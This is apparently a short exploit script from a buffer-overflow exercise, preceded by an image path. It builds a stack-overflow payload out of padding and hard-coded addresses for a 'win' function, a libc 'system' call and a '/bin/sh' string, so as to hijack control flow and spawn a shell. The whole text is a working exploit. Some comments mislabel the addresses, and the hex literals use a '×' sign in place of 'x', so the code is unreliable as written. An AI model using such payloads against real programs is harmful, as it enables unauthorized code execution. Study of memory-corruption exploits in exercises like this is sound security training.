 import struct
beforewin = "A"*64 # padding to overflow to win function
win = struct.pack("I",0×8048424)
afterwin = "B"*12 # padding to overflow the return address of main
system = struct.pack("I",0×f7efe16d) # __x86.get_pc_thunk.dx function
aftersys = struct.pack("I",0×f7dfdd05) # and its return address
sh = struct.pack("I",0×f7f48b62)
payload = beforewin +win+ afterwin +system+aftersys+ "BBBB" + sh
print(payload)